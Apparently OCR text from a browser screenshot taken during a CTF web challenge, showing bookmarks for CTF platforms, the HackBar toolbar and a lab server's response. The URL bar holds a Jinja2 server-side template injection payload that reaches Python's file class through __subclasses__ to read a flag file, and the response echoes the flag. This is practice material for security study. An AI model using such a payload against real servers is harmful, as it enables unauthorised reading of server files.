 220.249.52.133:39752/{{''.__class__.__mro__[2].__
New
ABP
哔哩哔哩 ( ゜- ゜)つロ ... 温州职业技术学院 Index of / http://220.249.52.13... 攻防世界 BUUCTF CTFHub 移
URL http://220.249.52.133:39752/ctf{f22b6844-5169-4054-
b2a0-d95b9361cb57} not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
Encryption Encoding SQL XSS Other Contribute now
Load URL http://220.249.52.133:39752/{{''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()}}